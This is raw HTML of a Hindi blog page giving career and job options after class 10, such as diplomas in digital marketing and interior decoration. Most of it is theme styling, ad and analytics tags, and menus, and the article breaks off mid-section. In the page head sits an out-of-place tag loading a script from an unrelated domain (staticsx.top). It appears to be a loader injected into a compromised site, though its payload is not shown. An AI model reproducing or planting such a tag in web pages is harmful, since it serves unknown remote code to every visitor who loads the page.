    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #7c0122;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #7c0122 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #7c0122;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #7c0122 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #7c0122 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #7c0122;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #7c0122;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #7c0122;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(124, 1, 34, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #7c0122;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #7c0122;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #7c0122 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #7c0122;
    }
    
    


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #660800;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #660800;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #660800;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #660800;
        -moz-box-shadow: 0 2px 16px #660800;
        box-shadow: 0 2px 16px #660800;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #660800;
        -moz-box-shadow: 0 4px 26px #660800;
        box-shadow: 0 4px 26px #660800;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #660800;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #660800;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #660800;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #660800;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #660800;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #660800;
        -moz-box-shadow: 0 2px 16px #660800;
        box-shadow: 0 2px 16px #660800;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #660800;
        -moz-box-shadow: 0 4px 26px #660800;
        box-shadow: 0 4px 26px #660800;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #660800;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #660800;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-215778463-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-215778463-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9301477426830560"
     crossorigin="anonymous"></script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SJQQNVVY3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SJQQNVVY3');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hindilatest.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hindilatest.in/category/education/",
                    "name": "Education"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hindilatest.in/education/10th-ke-baad-kya-job-kare/",
                    "name": "10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hindilatest.in/wp-content/uploads/2021/12/cropped-Hindi-Latest-logos_black-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hindilatest.in/wp-content/uploads/2021/12/cropped-Hindi-Latest-logos_black-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hindilatest.in/wp-content/uploads/2021/12/cropped-Hindi-Latest-logos_black-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://hindilatest.in/wp-content/uploads/2021/12/cropped-Hindi-Latest-logos_black-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #7c0122;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #7c0122;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #7c0122;
                }
                .tdm-btn-style1 {
					background-color: #7c0122;
				}
				.tdm-btn-style2:before {
				    border-color: #7c0122;
				}
				.tdm-btn-style2 {
				    color: #7c0122;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #7c0122;
                    -moz-box-shadow: 0 2px 16px #7c0122;
                    box-shadow: 0 2px 16px #7c0122;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #7c0122;
                    -moz-box-shadow: 0 4px 26px #7c0122;
                    box-shadow: 0 4px 26px #7c0122;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-602 single-format-standard td-standard-pack 10th-ke-baad-kya-job-kare global-block-template-1 single_template_13 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-9301477426830560">
</amp-auto-ads>
            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18"><a href="https://hindilatest.in">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://hindilatest.in/category/celebrities/">Celebrities</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://hindilatest.in/category/movies/">Movies</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://hindilatest.in/category/news/">News</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://hindilatest.in/category/politics/">Politics</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://hindilatest.in/category/sports/">Sports</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://hindilatest.in/category/trending/">Trending</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="https://hindilatest.in/web-stories/">Web Stories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hindilatest.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://hindilatest.in/">
											<span class="td-logo-text">Hindi Latest</span>
										<span class="td-tagline-text">नवीनतम ख़बरें हिंदी में!</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18"><a href="https://hindilatest.in">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://hindilatest.in/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://hindilatest.in/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://hindilatest.in/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15"><a href="https://hindilatest.in/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://hindilatest.in/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://hindilatest.in/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-74"><a href="https://hindilatest.in/web-stories/">Web Stories</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hindilatest.in/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container td-post-template-13">
        <article id="post-602" class="post-602 post type-post status-publish format-standard has-post-thumbnail hentry category-education tag-10th-class" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hindilatest.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Education" class="entry-crumb" href="https://hindilatest.in/category/education/">Education</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job...</span></div></div>

                        
                        <header class="td-post-title">
                            <ul class="td-category"><li class="entry-category"><a  href="https://hindilatest.in/category/education/">Education</a></li></ul>                            <h1 class="entry-title">10वीं के बाद क्या जॉब करे | 10th Ke Baad Kya Job Kare</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hindilatest.in/author/hlcreative/">HL Creative Desk</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-21T15:07:30+00:00" >June 21, 2023</time></span>                                                                                            </div>

                        </header>

                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    



        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg" data-caption=""><img width="696" height="406" class="entry-thumb td-modal-image" src="https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-696x406.jpg" srcset="https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-696x406.jpg 696w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-300x175.jpg 300w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-1024x597.jpg 1024w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-768x448.jpg 768w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-150x88.jpg 150w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein-1068x623.jpg 1068w, https://hindilatest.in/wp-content/uploads/2023/06/10th-Ke-Baad-Kya-Job-Karein.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="10th Ke Baad Kya Job Karein" title="10th Ke Baad Kya Job Karein"/></a></div>
            <p>दसवीं कक्षा पास कर लेने के बाद आईटीआई या पॉलिटेक्निक करने के बाद प्राइवेट सेक्टर से लेकर सरकारी नौकरी के अपार अवसर हैं। आप में से किसी भी एक को पसंद करके दसवीं (Career After 10th Class) के बाद ही अपना शानदार करियर बना सकते हैं। चलिए आगे हम आपको बताते हैं कि ऐसी कौन सी नौकरी है जो आप दसवीं (10th ke baad kya job kare) के बाद कर सकते हैं। साथ ही हम आपको यहां पर कुछ सरकारी नौकरियों के बारे में भी बताएंगे जिन्हें आप अपनी रूचि के अनुसार पसंद कर सकते हैं।</p>
<p>हर साल लाखों छात्र उज्जवल भविष्य की और अपना कदम रखते हुए दसवीं की परीक्षा पास करते हैं। दसवीं की परीक्षा हमारे देश में स्कूली जीवन की पहली और सबसे महत्वपूर्ण परीक्षाओं में से एक है। दसवीं कक्षा पास करने के बाद सही करियर मार्गदर्शन होना अत्यंत महत्वपूर्ण है।</p>
<p>प्राइवेट सेक्टर से लेकर सरकारी नौकरी तक में कई सारे ऐसे पद हैं जिन्हें आप दसवीं के बाद नौकरी के लिए पसंद कर सकते हैं। अक्सर तो हम नहीं सोचते हैं कि अगर हमें सरकारी नौकरी चाहिए तो हमें बहुत ही उच्च कक्षा की पढ़ाई करनी होगी। लेकिन कुछ पद ऐसे भी हैं जहां पर आप दसवीं कक्षा के बाद ही नौकरी के लिए अप्लाई कर सकते हैं। यह बात अलग है कि आपको यहां पर कॉन्पिटिशन तगड़ा फेस करना पड़ता है लेकिन अगर आपकी दसवीं (10th ke baad kya job mil sakta hai) के अंक अच्छे हैं और आप में योग्यता है तो आपको नौकरी जरूर मिलती है। गवर्नमेंट नौकरी हासिल करने के लिए आप के दसवीं के अंक भी बहुत ही महत्व रखते हैं क्योंकि कई ऐसे पद होते हैं जहां पर मेरिट के आधार पर ही कैंडिडेट्स का सिलेक्शन होता है। तो चलिए आगे हम आपको कुछ निजी सेक्शन से लेकर सरकारी नौकरियों के बारे में भी जानकारी दे रहे हैं जहां पर आप दसवीं के बाद अप्लाई कर सकते हैं।</p>
<p>10वीं के स्नातकों को (10th ke baad kya kare job) उनकी रुचि के क्षेत्र में डिप्लोमा कोर्स, certification courses, सरकारी नौकरी या अपना खुद का व्यवसाय शुरू करने जैसे विकल्प कैरियर के अवसरों के तौर पर मिलते है।</p>
<p>आइए 10 वीं के बाद यहां बताए गए कुछ करियर स्कोप का पता लगाएँ।</p>
<h2>#1. डिजिटल मार्केटिंग में डिप्लोमा</h2>
<p>डिजिटल मार्केटिंग एक ऐसा विषय है जिसने हाल के दिनों में काफी लोकप्रियता हासिल की है। व्यवसायों ने इस मार्केटिंग एस्पेक्ट को बहुत गंभीरता से लेना शुरू कर दिया है, और वे युवाओं की भागीदारी को अत्यधिक पसंद करते हैं।</p>
<p>इसलिए, 10वीं के बाद डिजिटल मार्केटिंग में डिप्लोमा करना आपके करियर के लिए एक बेहतरीन एड-ऑन हो सकता है। यह डिग्री आपको लक्षित ग्राहकों की समझ प्राप्त करने के साथ ही बाजार अनुसंधान और मूल्यांकन का एक पूर्ण ज्ञान प्रदान करती है।</p>
<p>आपकी पसंद के कार्यक्रम और संस्थान के आधार पर इस कोर्स की अवधि 1 से 3 वर्ष के बीच भिन्न होती है।</p>
<h3>नौकरियां और वेतन</h3>
<p>डिजिटल मार्केटिंग में डिप्लोमा के साथ, आप SEO स्पेशलिस्ट, सोशल मीडिया मैनेजर और कंटेंट/कॉपीराइटर के रूप में नौकरी प्राप्त कर सकते हैं और प्रति वर्ष 3 से 18 लाख तक कमा सकते हैं ।</p>
<p>डिजिटल मार्केटिंग और कम्युनिकेशन में एक उन्नत प्रमाणन एक अन्य मूल्यवान कार्यक्रम है, इच्छुक उम्मीदवार इसके लिए आवेदन कर सकते हैं और अधिकतम लाभ प्राप्त कर सकते हैं।</p>
<p>दुनिया टॉप यूनिवर्सिटीज से ऑनलाइन डिजिटल मार्केटिंग सीखें । अपने करियर को फास्ट-ट्रैक करने के लिए मास्टर्स, एक्जीक्यूटिव पीजीपी, या एडवांस्ड सर्टिफिकेट प्रोग्राम अर्जित करें</p>
<p><strong><a href="https://hindilatest.in/education/10th-ke-baad-kaun-sa-course-karen/">10वीं के बाद कौन सा कोर्स करें | 10th Ke Baad Kaun Sa Course Kare</a></strong></p>
<h2>#2. इंटीरियर डेकोरेशन में डिप्लोमा</h2>
<p>अगर आपको इंटीरियर डिजाइनिंग या स्टाइलिंग पसंद है और आपमें इसका हुनर है तो इंटीरियर डेकोरेशन में डिप्लोमा कर लें। यह 1-2 साल का कोर्स आपको किसी भी जगह के घर, कार्यालय या इंटीरियर को डिजाइन करने के विभिन्न पहलुओं को सिखाएगा और आपके लिए इंटीरियर क्षेत्र में आने की नींव रखेगा।</p>
<h3>नौकरी और सैलेरी</h3>
